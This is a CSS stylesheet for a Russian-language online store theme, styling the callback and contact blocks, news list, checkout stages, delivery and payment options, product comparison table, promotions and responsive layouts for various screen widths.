.account .form-list .fields .inputText, .adress .form-list .fields .inputText, .adress .form-list .fields textarea {max-width: 100%;}
.favorites_goods .buttons {margin-top: 30px;}
/*** Обратный звонок, Связь с администрацией ***/
.callback-info .callback-form {text-align: left;}
.callback-info .callback-form div {margin-bottom: 10px;}
.callback-info .callback-form div label {display: block;margin: 3px 0;}
.callback-info .callback-form div label.error {position: relative;max-width: 200px;}
.callback-info .callback-form div input {margin: 0;}
.feedbackForm .pp {margin: 10px 0;}
.block-contact {margin: 0;padding: 0;list-style: none;}
.block-contact li {line-height: 20px;padding: 5px 0;}
.block-contact li:first-of-type {padding-top: 0;}
.block-contact li a {display: block;overflow: hidden;text-overflow: ellipsis;}
.block-contact i {color: #5f9ea0;margin-right: 7px;}
.block-contact b {display: block;color: #b1adbb;font-size: 12px;font-weight: normal;margin-bottom: 7px;}
/** Платежные системы на странице просмотра заказа **/
.order-info .title {margin-bottom: 10px;}
.order-info .paymentQiwi .tr2 .ceil1 {padding: 25px 0 25px;}
.order-info .paymentQiwi .tr6 .ceil1 {padding: 16px 10px 15px;}
.order-info .paymentQiwi .PhoneLabel, .order-info .paymentQiwi .PhoneInput {float: none;}
.order-info .paymentQiwi .PhoneInput {padding: 10px 0 0;}
.order-info .paymentQiwi #form_phone {width: 130px;text-align: center;}
.client_order .buttons {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-pack: justify;-webkit-box-pack: justify;justify-content: space-between;}
.client_order .buttons .button {margin-top: 10px;}
/*** Новости ***/
.news-box {position: relative;}
.news-box:before {content: "";display: inline-block;position: absolute;left: 20px;width: 5px;height: 100%;background-color: #5f9ea0;}
.news-box .news {margin-bottom: 30px;margin-left: 70px;padding: 15px;border: 1px solid #dddddd;}
.news-box .news:before {content: "\e921";font-family: "icomoon";color: #fff;font-size: 20px;display: inline-block;position: absolute;left: 0;width: 45px;height: 45px;line-height: 45px;background-color: #5f9ea0;text-align: center;vertical-align: middle;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.news-box .news .title {margin-bottom: 10px;}
.news-box .news .title a {display: block;max-height: 36px;overflow: hidden;font-size: 16px;}
.news-box .news .date {margin-bottom: 10px;}
.news-box .pages {display: block;float: none;margin-top: 30px;text-align: right;}
.news-box.page:before {display: none;}
.news-box.page .date {text-align: right;margin: 10px 0;}
.news-box.page .newsListBlockItemFiles {margin: 10px 0;}
/*** Оформление заказа ***/
.orderStrageContent .form-list .fields label {display: block;}
.orderStrageContent .quick_order_payment, .orderStrageContent .coupons {margin-bottom: 15px;}
.orderStrageContent .buttons .button:nth-child(2) {float: right;}
.orderStrageContent .payment {margin-bottom: 15px;}
.orderStrageContent .registrations .text, .orderStrageContent .form-list .text {text-transform: uppercase;margin: 8px 0;}
.orderStrageContent .registrations .text-italic {color: #b2b2b2;margin-bottom: 15px;}
.orderStrageContent .registrations .contactWantRegister input {margin: 0;vertical-align: middle;}
.orderStrageContent h3.title {margin-bottom: 15px;}
.orderStrageContent .delivery {margin-bottom: 15px;}
.stages-list {display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;margin-bottom: 32px;}
.stages-list .stages {-webkit-flex-basis: 24%;-ms-flex-preferred-size: 24%;flex-basis: 24%;max-width: 50%;position: relative;font-size: 18px;line-height: 2em;padding-top: 30px;}
.stages-list .stages:before {content: '\e91f';font-size: 36px;line-height: 1;padding-right: 5px;vertical-align: bottom;opacity: 0.5;filter: alpha(opacity=50);display: inline-block;font-family: "icomoon";text-rendering: auto;-webkit-font-smoothing: antialiased;transform: translate(0,0);}
.stages-list .stages:after {content: '';position: absolute;top: calc(50% + 15px);left: 32px;width: 70%;height: 2px;margin-top: -1px;background: #000000;opacity: 0.5;filter: alpha(opacity=50);}
.stages-list .stages .title, .stages-list .stages a {display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;font-size: 26px;line-height: 1;font-weight: 600;cursor: default;}
.stages-list .stages a:hover .title {cursor: pointer;}
.stages-list .stages.active {opacity: 1;filter: alpha(opacity=100);}
.stages-list .stages.active:before, .stages-list .stages:hover:before {content: '\e920';opacity: 1;filter: alpha(opacity=100);display: inline-block;color: #5f9ea0;font-family: "icomoon";text-rendering: auto;-webkit-font-smoothing: antialiased;transform: translate(0,0);}
.stages-list .stages.active:after, .stages-list .stages:hover:after {background: #5f9ea0;opacity: 1;filter: alpha(opacity=100);}
.stages-list .stages .title:before {margin-right: 5px;}
.stages-list .stages:nth-child(1) .title:before {content: '1.';}
.stages-list .stages:nth-child(2) .title:before {content: '2.';}
.stages-list .stages:nth-child(3) .title:before {content: '3.';}
.stages-list .stages:nth-child(4) .title:before {content: '4.';}
.delivery .deliveryZonePrice {margin-left: 20px;font-weight: bold;}
.delivery .orderStageDeliveryListTable .deliveryOption {margin-bottom: 15px;}
.delivery .orderStageDeliveryListTable .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.delivery .orderStageDeliveryListTable .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
.delivery .orderStageDeliveryListTable .cell2 > label {display: block;margin-bottom: 5px;text-transform: none;font-weight: 600;}
.delivery .orderStageDeliveryListTable .cell2 .delivery_desc {margin: 15px 0;}
.delivery .orderStageDeliveryListTable .cell2 .pricefield {margin: 15px 0 0 0;}
.delivery .orderStageDeliveryListTable .zones {margin: 15px 0;padding-left: 15px;}
.delivery .orderStageDeliveryListTable .zones .zones-header {display: inline-block;margin-bottom: 10px;}
.payment .orderStagePaymentList .orderStagePayment .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.payment .orderStagePaymentList .orderStagePayment .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
/*** Страница ошибки ***/
.error-page a {font-size:110%;}
.error-page a:hover {text-decoration:underline;}
.error-page ul.disc {list-style-type: disc;margin: 10px 0 10px 20px;padding: 0px 0 0px 20px;}
/*** Страница Поиск ***/
.search h4 {margin-bottom: 10px;}
/*** Акции ***/
.discount-box {text-align: center;}
.discount-box h3 {margin-bottom: 10px;}
.discount-box h3 span {text-decoration: underline;}
.discount-box h4 {text-transform: none;margin-bottom: 15px;}
.discount-box h4 span {text-transform: uppercase;}
.discount-box .content {padding:15px 0 30px;border-bottom: 1px solid #dddddd;}
.discount-box .content:first-child {padding:0 0 30px 0;}
.discount-box .content:last-child {border: 0;padding-bottom: 0;}
.discount-box .content .image img {display: block;margin: 0 auto;max-width: 100%;}
.discount-box .content .desc .button {margin: 0 auto;}
/*** Сравнение ***/
.compare-info .buttons {margin: 20px 0 30px;}
.compare-info .buttons .button {margin-bottom: 10px;line-height: 40px;}
.compare-info .buttons i {margin-right: 5px;}
.CompareGoodsTable {width: 100%;margin-bottom: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableFilter .button {padding: 0 15px;}
.CompareGoodsTableFilter .label {margin-left: 10px;line-height: 30px;}
.CompareGoodsTableFilter .label.hide {display: none;}
.CompareGoodsTableFilterSwitch {display: inline-block;position: relative;width: 60px;height: 30px;border-radius: 19px;vertical-align: middle;background: #bfbfbf;z-index: 0;margin: 0;padding: 0;border: none;cursor: pointer;transition-duration: 300ms;}
.CompareGoodsTableFilterSwitch:after {content: "";position: absolute;top: 3px;left: 3px;height: 24px;width: 24px;border-radius: 17px;background: #fff;transition-duration: 300ms;z-index: 1;}
.CompareGoodsTableFilterSwitch.switch-on {background: #5f9ea0;}
.CompareGoodsTableFilterSwitch.switch-on:after {left: 33px;}
.CompareNavigation {margin: 0;padding: 0;list-style: none;list-style-position: inside;line-height: 1;height: 30px;}
.CompareNavigation li {display: inline-block;}
.CompareNavigation li.back-top a.prev:before {content: "\e316";}
/* Таблицы */
.CompareGoodsTableTbody {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableTbody > div {width: 100%;margin-bottom: 15px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.CompareGoodsTableTbody > div:not(.CompareGoodsTableTbodyComparisonLine) {border: 0;text-align: center;}
.CompareGoodsTableTbody > div:not(.CompareGoodsTableTbodyComparisonLine) .cell {display: none;}
.CompareGoodsTableTbody > div .cell {width: 100%;padding: 15px 0 10px;}
.CompareGoodsTableTbody > div .cell label {font-weight: bold;}
.CompareGoodsTableTbody .icon-minus {display: inline-block;width: 12px;height: 2px;background: #000000;vertical-align: middle;}
.CompareGoodsTableTbody .image a:not(.remove) {display: block;line-height: 130px;}
.CompareGoodsTableTbody .image img {display: inline-block;width: auto;max-width: 100%;}
.CompareGoodsTableTbody .remove {position: absolute;top: 0px;right: 0px;font-size: 24px;z-index: 2;height: 26px;background: #ffffff;border: 1px solid #dddddd;color: #dddddd;}
.CompareGoodsTableTbody .remove:hover {background: #001943;border-color: #ffffff;color: #ffffff;}
.CompareGoodsTableTbody .remove i {display: block;}
.CompareGoodsTableTbody .CompareCheckbox {display: none;margin: 0 10px 0 0;vertical-align: middle;}
.CompareGoodsTableTbody .htmlDataBlock {text-align: left;overflow: hidden;}
.CompareGoodsTableTbody .CompareGoodsHeader .title {display: block;max-height: 72px;font-size: 16px;line-height: 18px;overflow: hidden;text-align: left;}
.CompareGoodsTableTbody .CompareGoodsHeader .mod {display: block;margin-top: 5px;font-size: 13px;line-height: 15px;text-align: left;}
.CompareGoodsTableTbody .actions {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableTbody .actions .price-box {width: 100%;padding: 0;text-align: left;}
.CompareGoodsTableTbody .actions .price-box a {display: block;}
.CompareGoodsTableTbody .actions .price-box a:hover {color: #6bac1e;}
.CompareGoodsTableTbody .actions .price-box .price {font-weight: bold;}
.CompareGoodsTableTbody .actions .price-box .old-price {color: #666666;font-size: 14px;margin-left: 10px;}
.CompareGoodsTableTbody .actions .button {margin: 15px 0 0 0;}
.CompareGoodsTableTbody .owl-stage-outer {margin-right: -1px;}
.compare-info::-webkit-scrollbar-track {border-radius: 0;background-color: #edf1f4}
.compare-info::-webkit-scrollbar {width: 7px;height: 4px;background-color: #eff2f8;}
.compare-info::-webkit-scrollbar-thumb {border-radius: 0;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);background-color: #eff2f8;}
/*** Список акций ***/
.promotion_campaign .item {padding: 15px;text-align: center;}
.promotion_campaign .item:nth-child(-n+4) {border-top: 1px solid #dddddd;}
.promotion_campaign .image {position: relative;margin-bottom: 15px;}
.promotion_campaign .image img {max-width: 100%;}
.promotion_campaign .percentage {position: absolute;top: 50%;left: 0px;margin-top: -20px;width: 100%;color: #ffffff;font-size: 36px;font-weight: bold;}
.promotion_campaign .date {margin-bottom: 10px;font-size: 14px;}
.promotion_campaign .name {font-size: 16px;font-weight: 700;}
.promotion_campaign .buttons {position: absolute;top: 0;left: 0;width: 100%;height: 100%;padding: 15px;background: rgba(0, 0, 0, 0.7);color: #ffffff;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: column;flex-direction: column;justify-content: center;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
.promotion_campaign .item:hover .buttons {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
.promotion_campaign .description_short {margin-bottom: 15px;}
.promotion_campaign .button {width: 140px;}
/******************************************************************************
  Адаптивная часть
*******************************************************************************/
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-sms-1, .col-sms-2, .col-sms-3, .col-sms-4, .col-sms-5, .col-sms-6, .col-sms-7, .col-sms-8, .col-sms-9, .col-sms-10, .col-sms-11, .col-sms-12, .col-hs-1, .col-hs-2, .col-hs-3, .col-hs-4, .col-hs-5, .col-hs-6, .col-hs-7, .col-hs-8, .col-hs-9, .col-hs-10, .col-hs-11, .col-hs-12 {float: left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-fx-12{width:100%}
.col-fx-11{width:91.66666667%}
.col-fx-10{width:83.33333333%}
.col-fx-9{width:75%}
.col-fx-8{width:66.66666667%}
.col-fx-7{width:58.33333333%}
.col-fx-6{width:50%}
.col-fx-5{width:41.66666667%}
.col-fx-4{width:33.33333333%}
.col-fx-3{width:25%}
.col-fx-2{width:16.66666667%}
.col-fx-1{width:8.33333333%}
@media all and (max-width: 1600px) {
}
@media all and (max-width: 1366px) {
}
@media all and (max-width: 1199px) {
/* */
.products-grid .item .available {display: block;margin: 8px 0 0 0;}
.products-grid .item .actions .product-name {bottom: 90px;}
.products-grid .item .product-image .product-img {line-height: 97.828213656819px;max-height: 97.828213656819px;}
.products-grid .item .product-image .product-img img {max-height: 97.828213656819px;}
#sales .products-grid .item {padding: 10px;}
#sales .products-grid .item .product-image .product-img {line-height: 97.828213656819px;max-height: 97.828213656819px;}
#sales .products-grid .item .product-image .product-img img {max-height: 97.828213656819px;}
#sales .counter {width: calc(100% + 20px);margin-left: -10px;}
.categories .item .image {line-height:97.828213656819px;}
.categories .item .image img {max-height:97.828213656819px;}
#sidebar .catalog .dropdown {width: 885px;}
#header .menus > div {padding-left: 15px;}
#header .menus .label i {font-size: 16px;margin-right: 5px;}
#header .menus .label i.icon-menu {font-size: 20px;}
#categories {padding: 0 0 15px 0;}
#banners {padding: 15px 0 0 0;}
#banners .title span {display: block;}
#banners .count {font-size: 160px;}
#banners .more {right: 5%;}
#instafeed a:nth-child(5) {display: none;}
#callback .callbackForm .inputText, #callback .callbackForm .button {width: 230px;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {padding-left: 30px;}
.product-view .add-to-cart {width: calc(100% - 140px);}
.product-view .add-to-links {width: 140px;}
.product-view .qty-wrap .qty {width: 140px;}
.product-view .qty-wrap .label {width: calc(50% - 70px);}
.product-view .empty .qty-wrap {width: calc(100% - 140px);}
.formfast .formfastbuttons {margin-bottom: 70px;height: 70px;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
.formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 260px);}
.formfast .formfastbuttons .TotalSumDelivery .title {line-height: 70px;}
.formfast .formfastbuttons .button {width: 100%;}
.formfast .buttons {width: 260px;}
.cartTable .cartList .items .inner {width: calc(100% - 480px);}
.cartTable .cartList .items .cart-price {width: 140px;}
.cartTable .cartList .items .cart-qty {width: 150px;}
.cartTable .cartList .items .closetd {width: 50px;}
.cartFoot {width: 482px;}
.promotion_campaign .buttons {position: relative;height: auto;line-height: 1;background: transparent;color: #000000;-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
.product-view .hide .qty-wrap .label {width: calc(100% - 140px);}
}
@media all and (max-width: 991px) {
/* */
.pdt-content .products-grid .item:nth-child(n) {display: none;}
.pdt-content .products-grid .item:nth-child(-n+6) {display: block;}
.pdt-content .showAll span {width: 33.333333%;}
.categories .item {width: 33.333333%;}
.products-grid .item {width: 33.333333%;padding: 15px;}
.products-grid .item .actions {position: relative;background: transparent;padding: 0;opacity: 1;filter: alpha(opacity=100);}
.products-grid .item .actions .product-name {display: none;}
.products-grid .item .actions .add-to-links {margin: 15px 0;}
.products-grid .item .actions .add-to-links a {color: 397570;font-size: 30px;margin-left: 10px;}
.products-grid .item .add-to-links a:hover, .products-grid .item .add-to-links a.added {color: #333333;}
.products-grid .item .actions .add-to-cart {position: relative;bottom: 0;padding: 0;}
.products-grid .item .actions .add-to-cart:before {content: "";display: block;width: calc(100% + 30px);height: 1px;background: #dddddd;position: absolute;left: -15px;}
.products-grid .item .add-to-cart a {margin-top: 15px;}
.products-grid .item:hover .product-name {opacity: 1;filter: alpha(opacity=100);}
.container {padding-left: 85px;}
#sidebar .content {margin-left: -85px;}
#sidebar .catalog .dropdown {width: 665px;}
#sidebar .catalog .dropdown .item {width: 25%;}
#sidebar .catalog .dropdown .item a {padding: 10px;}
#header .container:after {display: none;}
#header .menus {width: 110px;justify-content: center;}
#header .menus:before {content: "";display: block;position: absolute;top: -28px;right: 0;width: 100%;height: 80px;background: #585c5db8;z-index: 1;} /***смена цвета верхнего меню***/
#header .menus > div:first-child {padding-left: 0px;}
#header .menus .dropdown {margin-top: 53px;}
#header .menus .label span {display: none;}
#header .menus .label i {font-size: 20px;margin-right: 0px;background: #585c5db8;}
#header .menus .label i.icon-menu {font-size: 24px;}
#header .menus ul li a {padding: 10px 20px;background:#585c5db8;}
#header .contacts div + div {margin-left: 30px;}
#header .search {width: 40%;order: 1;}
#header .search .search-string {background: #585c5db8;} /***смена цвета верхнего меню поиска***/
.index #header .search .search-string {background: transparent;}
#header .navigation {width: 60%;order: 1;}
#header .background .bg {display: none;top: -220px;width: 110px;height: 90px;}
#header .background .bg .outerBG {display: none;}
#slideshow .background .bg {width: 50px;}
#slideshow .background .bg .outerBG {display: none;}
#slideshow .owl-nav {top: 30%;left: 25px;}
#slideshow .owl-dots {top: 38%;left: 55px;}
#promo .block-left {width: 100%;margin-bottom: 30px;padding: 0;}
#promo .block-right {width: 100%;}
#sales .products-grid .item .goodsListForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#sales .products-grid .item .product-image {width: 50%;padding-right: 30px;margin-bottom: 65px;}
#sales .products-grid .item .product-shop {width: 50%;}
#sales .products-grid .item .product-name {margin-top: 0;}
#sales .products-grid .item .product-name a {height: auto;max-height: 20px;}
#sales .products-grid .item .add-to-cart a {margin: 0;}
#sales .counter {position: absolute;bottom: 10px;left: 20px;width: calc(50% - 50px);margin-left: 0;padding: 10px 0;}
#categories {padding: 0 0 20px 0;}
#banners {padding: 20px 0 0 0;}
#banners .content {padding: 50px 30px;}
#banners .count {font-size: 100px;margin-top: 60px;}
#banners .title {font-size: 20px;}
#banners .title span {font-size: 30px;}
#banners .more {font-size: 16px;bottom: 18%;}
#video .play .image {width: 500px;height: 300px;margin: 0 0 0 auto;}
#video .content .video {width: 500px;height: 300px;right: 0;left: auto;margin-left: 0px;}
#video .subtitle {text-align: right;}
#video .subtitle span span {display: block;}
#instafeed {width: calc(100% - 90px);}
#instafeed a:nth-child(4), #instafeed a:nth-child(5), #instafeed a:nth-child(6) {display: none;}
#callback .callbackForm {padding: 30px;}
#callback .callbackForm .callback-input {margin-right: 15px;}
#callback .callbackForm .inputText, #callback .callbackForm .button {width: 180px;}
#payment .payments span {margin: 30px 30px 0 0px;}
#footer .block.contacts {width: 100%;}
#footer .block.contacts ul li {display: inline-block;margin-right: 30px;}
#footer .block {width: 20%;}
#footer .block-4 {padding-right: 0;}
#footer .block:first-child {width: 40%;}
#footer .footer-bottom img {display: block;position: relative;margin: 0 auto 10px;}
#main .block-right {width: 100%;padding: 0;margin-bottom: 30px;}
#main .block-right.filters {width: 100%;padding: 0;}
#main .block-left {width: 100%;padding: 0;margin-bottom: 30px;}
#main .block-left .filters {width: 100%;padding: 0;}
#main .block-left .filters .contents {display: none;}
#main .block-left .filters.checked .contents {display: block;}
.product-view .product-img-box {width: 100%;}
.product-view .product-img-box .product-image {min-height: 100px;line-height: 1;}
.product-view .product-img-box .product-image a {line-height: 1;padding: 15px;}
.product-view .product-shop {width: 100%;border-top: 0;border-left: 1px solid #dddddd;padding: 30px 0 0;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {margin-bottom: 15px;padding: 0 15px;}
.product-view .empty .qty-wrap {width: 50%;border-right: 0;}
.product-view .empty .add-to-links {width: 50%;}
.formfast .formfastbuttons .TotalSumDelivery .title {font-size: 20px;}
.formfast .coupons {width: 100%;margin-bottom: 30px;}
.cartTable .cartList .items .cart-price:not(.tc) {display: none;}
.cartTable .cartList .items .cart-qty, .cartTable .cartList .items .cart-price {width: 120px;padding: 0;}
.cartTable .cartList .items .closetd {width: 40px;}
.cartTable .cartList .items .inner {width: calc(100% - 280px);}
.cartFoot {width: 100%;}
.cartFoot .total .delete, .cartFoot .buttons .button {width: 281px;}
.cartFoot .total .TotalSum {width: calc(100% - 281px);text-align: left;}
.fancybox-inner .product-view .product-img-box {width: 100%;}
.fancybox-inner .product-view .product-shop {width: 100%;}
.block-right.full .products-list .item {width: calc(100% - 1px);}
.products-grid .item:nth-child(4n+1), .categories .item:nth-child(4n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid #dddddd;}
.pdt-content .products-grid .item:nth-child(-n+4), .categories .item:nth-child(-n+4), .promotion_campaign .item:nth-child(-n+4), .favorites_goods .item:nth-child(-n+4) {border-top: 1px solid transparent;}
.pdt-content .products-grid .item:nth-child(-n+3), .categories .item:nth-child(-n+3), .promotion_campaign .item:nth-child(-n+3), .favorites_goods .item:nth-child(-n+3) {border-top: 1px solid #dddddd;}
.block-right .DescriptionBlock {padding: 15px 0;}
}
@media all and (max-width: 767px) {
.col-sms-12{width:100%}
.col-sms-11{width:91.66666667%}
.col-sms-10{width:83.33333333%}
.col-sms-9{width:75%}
.col-sms-8{width:66.66666667%}
.col-sms-7{width:58.33333333%}
.col-sms-6{width:50%}
.col-sms-5{width:41.66666667%}
.col-sms-4{width:33.33333333%}
.col-sms-3{width:25%}
.col-sms-2{width:16.66666667%}
.col-sms-1{width:8.33333333%}
/* */
.products-grid .item .product-image .product-img {line-height: 81.523511380682px;max-height: 81.523511380682px;}
.products-grid .item .product-image .product-img img {max-height: 81.523511380682px;}
.categories .item .name a {max-height: 54px;font-size: 20px;}
#sidebar .catalog .dropdown {width: 535px;}
#sidebar .catalog .dropdown .item {width: 33.33333333%;}
#header .contacts {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-direction: column;flex-direction: column;}
#header .contacts .label {display: none;}
#header .contacts div + div {margin: 5px 0 0 0;}
#video .play .image {width: 430px;height: 240px;}
#video .content .video {width: 430px;height: 240px;top: 50%;margin-top: -120px;}
#instafeed {width: 100%;}
#instagram .buttons {width: 100%;margin-top: 30px;position: relative;bottom: auto;right: auto;-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);}
#instagram .subscribe {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);}
#callback .callbackForm {padding: 0;background: transparent;}
#callback .callbackForm .callback-input {width: 46%;margin: 0 0 30px 0;}
#callback .callbackForm .inputText, #callback .callbackForm .buttons, #callback .callbackForm .button {width: 100%;}
#footer .block:first-child {width: 100%;padding: 0;}
#footer .block {width: 33.33333333%;}
.formfast .formfastbuttons .TotalSumDelivery .title span {display: none;}
.cartTable .cartList .items .inner {width: 100%;background: #ffffff;border-bottom: 1px solid #dddddd;z-index: 2;}
.cartTable .cartList .items .cart-qty, .cartTable .cartList .items .cart-price {width: calc(50% - 20px);padding: 0;}
.cartTable .cartList .items > div.inner:after {display: none;}
.products-list .item .add-to-cart {width: calc(100% - 72px);}
.products-list .item .add-to-links {width: 72px;}
.products-list .item .add-to-links a {margin-left: 10px;}
.toolbar .sort-by {width: calc(100% - 265px);}
}
@media all and (max-width: 641px) {
.col-smm-12 {width: 100%;}
select, textarea, input {font-size: 16px;}
select:focus, textarea:focus, input:focus {font-size: 16px;}
.CompareGoodsTable .CompareGoodsTableFilter .button {display: block;margin: 15px 0;}
.scroll {overflow-x: scroll;margin-bottom: 30px;}
.scroll::-webkit-scrollbar {width: 0px;height: 15px;}
.scroll::-webkit-scrollbar-thumb {border-radius: 0;background-color: #cecece;}
.scroll::-webkit-scrollbar-track {border-radius: 0;background-color: #f3f3f3;}
/* */
.pdt-content .showAll span {width: 50%;}
.products-grid .item {width: 50%;padding: 15px;}
.products-grid .item .actions .add-to-cart:before {width: calc(100% + 30px);left: -15px;}
.products-grid .item .product-image .product-img {line-height: 81.523511380682px;max-height: 81.523511380682px;}
.products-grid .item .product-image .product-img img {max-height: 81.523511380682px;}
.block-right.filters .categories .item {width: 50%;}
.block-right.filters .products-grid .item {width: 50%;}
.categories .item {width: 50%;}
.categories .item .image {line-height:81.523511380682px;}
.categories .item .image img {max-height:81.523511380682px;}
#sales .products-grid .item {padding: 15px;}
#sales .products-grid .item .product-image {width: 100%;padding-right: 0px;}
#sales .products-grid .item .product-shop {width: 100%;}
#sales .counter {position: relative;bottom: auto;left: auto;width: calc(100% + 40px);margin-left: -20px;}
#sidebar .catalog .dropdown {width: 380px;}
#header .contacts a {font-size: 14px;}
#header .contacts span {max-width: 120px;}
#header .logo img {max-width: 100px;}
#header .menus {width: 90px;}
#header .menus:before {content: "";display: block;position: absolute;top: -25px;right: 0;width: 100%;height: 73px;background: #3333339c;z-index: 1;} /***мобильная версия меню и лич каб прав верхний угол***/
#header .menus .dropdown {margin-top: 48px;}
#header .search {width: 100%;}
#header .search .search-string {background: transparent;}
#header .navigation {width: 100%;order: 2;border-top: 0;}
#header .background .bg {width: 90px;background: transparent;}
#slideshow .background .bg {width: 90px;background: transparent;}
#slideshow .owl-nav {left: 15px;}
#slideshow .owl-dots {left: 45px;}
#slideshow .item .content .title {font-size: 30px;}
#slideshow .item .title span {margin-bottom: 0;}
#slideshow .item .content .container {padding-left: 100px;}
#advantages .inner {padding-left: 20px;width: 100%;}
#advantages .item {width: 100%;margin-bottom: 30px;}
#advantages .item:last-child {margin-bottom: 0;}
#banners .more {display: none;}
#video .social-links {width: 100%;order: 2;text-align: center;margin-top: 30px;}
#video .social-links a {display: inline-block;margin: 0 15px 0 0;}
#video .play {width: 100%;order: 1;}
#video .play .image {width: 100%;height: 210px;}
#video .content .video {width: 100%;height: 210px;margin-top: -147px;}
#opinion .content {padding: 20px 30px;}
#opinion .owl-nav {top: 30px;right: 10px;}
#instafeed a {width: 50%;margin-bottom: 30px;}
#instafeed a:nth-child(4) {display: inline-block;}
#instagram .buttons {margin-top: 0;}
#callback .callbackForm .callback-input {width: 100%;}
.view-mode {display: none;width: calc(50% + 1px);height: 50px;}
.view-mode .icon {width: 50px;height: 50px;}
.view-mode .separator {height: 50px;}
.toolbar .show-by, .toolbar .sort-by, .block-right.full .toolbar .show-by, .block-right.full .toolbar .sort-by {width: 50%;}
.toolbar .sort-by.selectBox .select {border-left: 1px solid #dddddd;}
.toolbar .selectBox .select {border-right: 1px solid #dddddd;border-left: 0;}
.toolbar .selectBox .select {height: 50px;line-height: 50px;}
.toolbar .selectBox .select .label {padding: 0 30px 0 15px;}
.toolbar .selectBox .select .label span {display: none;}
.toolbar .selectBox .select i {display: block;}
.toolbar .selectBox .dropdown a {padding: 15px;}
.toolbar .selectBox:after {height: 48px;line-height: 48px;right: 1px;}
.toolbar .sort-by.selectBox .dropdown {width: 280px;}
.tabs {border-bottom: 0;}
.tabs .tab {flex: 1 1 50%;margin: 0;border-left: 0;border-bottom: 1px solid #dddddd;}
.tabs .tab:nth-child(2) {border-right: 0;}
.goodsDataOpinionListNavigateTop {border: 0;border-top: 1px solid #dddddd;}
.goodsDataOpinionList .cell1 {width: 100%;margin: 0 0 10px 0;}
.goodsDataOpinionList .cell2 {width: 100%;margin: 0 0 10px 0;}
.goodsDataOpinionList .buttons {margin-left: 0;}
.product-view .add-to-cart .button {width: 100%;font-size: 14px;padding: 0;border-left: 0;}
.product-view .add-to-cart .button + .button {border-left: 0;}
.product-view .add-to-cart .button.quick {display: none;}
.product-view .qty-wrap:before {display: none;}
